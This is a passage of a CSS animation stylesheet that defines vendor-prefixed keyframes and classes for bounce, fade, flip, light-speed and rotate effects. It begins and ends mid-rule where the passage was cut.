-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes bounceInUp {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
60% {
opacity: 1;
-webkit-transform: translateY(-30px);
-ms-transform: translateY(-30px);
transform: translateY(-30px);
}
80% {
-webkit-transform: translateY(10px);
-ms-transform: translateY(10px);
transform: translateY(10px);
}
100% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.bounceInUp {
-webkit-animation-name: bounceInUp;
animation-name: bounceInUp;
}
@-webkit-keyframes bounceOut {
0% {
-webkit-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
transform: scale(.3);
}
}
@keyframes bounceOut {
0% {
-webkit-transform: scale(1);
-ms-transform: scale(1);
transform: scale(1);
}
25% {
-webkit-transform: scale(.95);
-ms-transform: scale(.95);
transform: scale(.95);
}
50% {
opacity: 1;
-webkit-transform: scale(1.1);
-ms-transform: scale(1.1);
transform: scale(1.1);
}
100% {
opacity: 0;
-webkit-transform: scale(.3);
-ms-transform: scale(.3);
transform: scale(.3);
}
}
.bounceOut {
-webkit-animation-name: bounceOut;
animation-name: bounceOut;
}
@-webkit-keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes bounceOutDown {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.bounceOutDown {
-webkit-animation-name: bounceOutDown;
animation-name: bounceOutDown;
}
@-webkit-keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes bounceOutLeft {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.bounceOutLeft {
-webkit-animation-name: bounceOutLeft;
animation-name: bounceOutLeft;
}
@-webkit-keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes bounceOutRight {
0% {
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
20% {
opacity: 1;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.bounceOutRight {
-webkit-animation-name: bounceOutRight;
animation-name: bounceOutRight;
}
@-webkit-keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes bounceOutUp {
0% {
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
20% {
opacity: 1;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.bounceOutUp {
-webkit-animation-name: bounceOutUp;
animation-name: bounceOutUp;
}
@-webkit-keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
@keyframes fadeIn {
0% {
opacity: 0;
}
100% {
opacity: 1;
}
}
.fadeIn {
-webkit-animation-name: fadeIn;
animation-name: fadeIn;
}
@-webkit-keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDown {
0% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDown {
-webkit-animation-name: fadeInDown;
animation-name: fadeInDown;
}
@-webkit-keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInDownBig {
0% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInDownBig {
-webkit-animation-name: fadeInDownBig;
animation-name: fadeInDownBig;
}
@-webkit-keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeft {
0% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeft {
-webkit-animation-name: fadeInLeft;
animation-name: fadeInLeft;
}
@-webkit-keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInLeftBig {
0% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInLeftBig {
-webkit-animation-name: fadeInLeftBig;
animation-name: fadeInLeftBig;
}
@-webkit-keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRight {
0% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRight {
-webkit-animation-name: fadeInRight;
animation-name: fadeInRight;
}
@-webkit-keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
}
@keyframes fadeInRightBig {
0% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
}
.fadeInRightBig {
-webkit-animation-name: fadeInRightBig;
animation-name: fadeInRightBig;
}
@-webkit-keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUp {
0% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUp {
-webkit-animation-name: fadeInUp;
animation-name: fadeInUp;
}
@-webkit-keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
}
@keyframes fadeInUpBig {
0% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
100% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
}
.fadeInUpBig {
-webkit-animation-name: fadeInUpBig;
animation-name: fadeInUpBig;
}
@-webkit-keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
@keyframes fadeOut {
0% {
opacity: 1;
}
100% {
opacity: 0;
}
}
.fadeOut {
-webkit-animation-name: fadeOut;
animation-name: fadeOut;
}
@-webkit-keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
transform: translateY(20px);
}
}
@keyframes fadeOutDown {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(20px);
-ms-transform: translateY(20px);
transform: translateY(20px);
}
}
.fadeOutDown {
-webkit-animation-name: fadeOutDown;
animation-name: fadeOutDown;
}
@-webkit-keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
transform: translateY(2000px);
}
}
@keyframes fadeOutDownBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(2000px);
-ms-transform: translateY(2000px);
transform: translateY(2000px);
}
}
.fadeOutDownBig {
-webkit-animation-name: fadeOutDownBig;
animation-name: fadeOutDownBig;
}
@-webkit-keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
transform: translateX(-20px);
}
}
@keyframes fadeOutLeft {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-20px);
-ms-transform: translateX(-20px);
transform: translateX(-20px);
}
}
.fadeOutLeft {
-webkit-animation-name: fadeOutLeft;
animation-name: fadeOutLeft;
}
@-webkit-keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
@keyframes fadeOutLeftBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(-2000px);
-ms-transform: translateX(-2000px);
transform: translateX(-2000px);
}
}
.fadeOutLeftBig {
-webkit-animation-name: fadeOutLeftBig;
animation-name: fadeOutLeftBig;
}
@-webkit-keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
transform: translateX(20px);
}
}
@keyframes fadeOutRight {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(20px);
-ms-transform: translateX(20px);
transform: translateX(20px);
}
}
.fadeOutRight {
-webkit-animation-name: fadeOutRight;
animation-name: fadeOutRight;
}
@-webkit-keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
transform: translateX(2000px);
}
}
@keyframes fadeOutRightBig {
0% {
opacity: 1;
-webkit-transform: translateX(0);
-ms-transform: translateX(0);
transform: translateX(0);
}
100% {
opacity: 0;
-webkit-transform: translateX(2000px);
-ms-transform: translateX(2000px);
transform: translateX(2000px);
}
}
.fadeOutRightBig {
-webkit-animation-name: fadeOutRightBig;
animation-name: fadeOutRightBig;
}
@-webkit-keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
transform: translateY(-20px);
}
}
@keyframes fadeOutUp {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-20px);
-ms-transform: translateY(-20px);
transform: translateY(-20px);
}
}
.fadeOutUp {
-webkit-animation-name: fadeOutUp;
animation-name: fadeOutUp;
}
@-webkit-keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
@keyframes fadeOutUpBig {
0% {
opacity: 1;
-webkit-transform: translateY(0);
-ms-transform: translateY(0);
transform: translateY(0);
}
100% {
opacity: 0;
-webkit-transform: translateY(-2000px);
-ms-transform: translateY(-2000px);
transform: translateY(-2000px);
}
}
.fadeOutUpBig {
-webkit-animation-name: fadeOutUpBig;
animation-name: fadeOutUpBig;
}
@-webkit-keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
@keyframes flip {
0% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
transform: perspective(400px) translateZ(0) rotateY(0) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
40% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(170deg) scale(1);
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
50% {
-webkit-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-ms-transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
transform: perspective(400px) translateZ(150px) rotateY(190deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
80% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(.95);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
100% {
-webkit-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-ms-transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
transform: perspective(400px) translateZ(0) rotateY(360deg) scale(1);
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
}
.animated.flip {
-webkit-backface-visibility: visible;
-ms-backface-visibility: visible;
backface-visibility: visible;
-webkit-animation-name: flip;
animation-name: flip;
}
@-webkit-keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
@keyframes flipInX {
0% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateX(-10deg);
-ms-transform: perspective(400px) rotateX(-10deg);
transform: perspective(400px) rotateX(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateX(10deg);
-ms-transform: perspective(400px) rotateX(10deg);
transform: perspective(400px) rotateX(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
}
.flipInX {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInX;
animation-name: flipInX;
}
@-webkit-keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
@keyframes flipInY {
0% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
40% {
-webkit-transform: perspective(400px) rotateY(-10deg);
-ms-transform: perspective(400px) rotateY(-10deg);
transform: perspective(400px) rotateY(-10deg);
}
70% {
-webkit-transform: perspective(400px) rotateY(10deg);
-ms-transform: perspective(400px) rotateY(10deg);
transform: perspective(400px) rotateY(10deg);
}
100% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
}
.flipInY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipInY;
animation-name: flipInY;
}
@-webkit-keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
@keyframes flipOutX {
0% {
-webkit-transform: perspective(400px) rotateX(0deg);
-ms-transform: perspective(400px) rotateX(0deg);
transform: perspective(400px) rotateX(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateX(90deg);
-ms-transform: perspective(400px) rotateX(90deg);
transform: perspective(400px) rotateX(90deg);
opacity: 0;
}
}
.flipOutX {
-webkit-animation-name: flipOutX;
animation-name: flipOutX;
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
}
@-webkit-keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
@keyframes flipOutY {
0% {
-webkit-transform: perspective(400px) rotateY(0deg);
-ms-transform: perspective(400px) rotateY(0deg);
transform: perspective(400px) rotateY(0deg);
opacity: 1;
}
100% {
-webkit-transform: perspective(400px) rotateY(90deg);
-ms-transform: perspective(400px) rotateY(90deg);
transform: perspective(400px) rotateY(90deg);
opacity: 0;
}
}
.flipOutY {
-webkit-backface-visibility: visible !important;
-ms-backface-visibility: visible !important;
backface-visibility: visible !important;
-webkit-animation-name: flipOutY;
animation-name: flipOutY;
}
@-webkit-keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
@keyframes lightSpeedIn {
0% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
60% {
-webkit-transform: translateX(-20%) skewX(30deg);
-ms-transform: translateX(-20%) skewX(30deg);
transform: translateX(-20%) skewX(30deg);
opacity: 1;
}
80% {
-webkit-transform: translateX(0%) skewX(-15deg);
-ms-transform: translateX(0%) skewX(-15deg);
transform: translateX(0%) skewX(-15deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
}
.lightSpeedIn {
-webkit-animation-name: lightSpeedIn;
animation-name: lightSpeedIn;
-webkit-animation-timing-function: ease-out;
animation-timing-function: ease-out;
}
@-webkit-keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
@keyframes lightSpeedOut {
0% {
-webkit-transform: translateX(0%) skewX(0deg);
-ms-transform: translateX(0%) skewX(0deg);
transform: translateX(0%) skewX(0deg);
opacity: 1;
}
100% {
-webkit-transform: translateX(100%) skewX(-30deg);
-ms-transform: translateX(100%) skewX(-30deg);
transform: translateX(100%) skewX(-30deg);
opacity: 0;
}
}
.lightSpeedOut {
-webkit-animation-name: lightSpeedOut;
animation-name: lightSpeedOut;
-webkit-animation-timing-function: ease-in;
animation-timing-function: ease-in;
}
@-webkit-keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateIn {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(-200deg);
-ms-transform: rotate(-200deg);
transform: rotate(-200deg);
opacity: 0;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateIn {
-webkit-animation-name: rotateIn;
animation-name: rotateIn;
}
@-webkit-keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownLeft {
-webkit-animation-name: rotateInDownLeft;
animation-name: rotateInDownLeft;
}
@-webkit-keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInDownRight {
-webkit-animation-name: rotateInDownRight;
animation-name: rotateInDownRight;
}
@-webkit-keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpLeft {
-webkit-animation-name: rotateInUpLeft;
animation-name: rotateInUpLeft;
}
@-webkit-keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
@keyframes rotateInUpRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
}
.rotateInUpRight {
-webkit-animation-name: rotateInUpRight;
animation-name: rotateInUpRight;
}
@-webkit-keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
@keyframes rotateOut {
0% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: center center;
-ms-transform-origin: center center;
transform-origin: center center;
-webkit-transform: rotate(200deg);
-ms-transform: rotate(200deg);
transform: rotate(200deg);
opacity: 0;
}
}
.rotateOut {
-webkit-animation-name: rotateOut;
animation-name: rotateOut;
}
@-webkit-keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
@keyframes rotateOutDownLeft {
0% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: left bottom;
-ms-transform-origin: left bottom;
transform-origin: left bottom;
-webkit-transform: rotate(90deg);
-ms-transform: rotate(90deg);
transform: rotate(90deg);
opacity: 0;
}
}
.rotateOutDownLeft {
-webkit-animation-name: rotateOutDownLeft;
animation-name: rotateOutDownLeft;
}
@-webkit-keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
@keyframes rotateOutDownRight {
0% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(0);
-ms-transform: rotate(0);
transform: rotate(0);
opacity: 1;
}
100% {
-webkit-transform-origin: right bottom;
-ms-transform-origin: right bottom;
transform-origin: right bottom;
-webkit-transform: rotate(-90deg);
-ms-transform: rotate(-90deg);
transform: rotate(-90deg);
opacity: 0;
}
}
.rotateOutDownRight {
-webkit-animation-name: rotateOutDownRight;
animation-name: rotateOutDownRight;
}
@-webkit-keyframes rotateOutUpLeft {
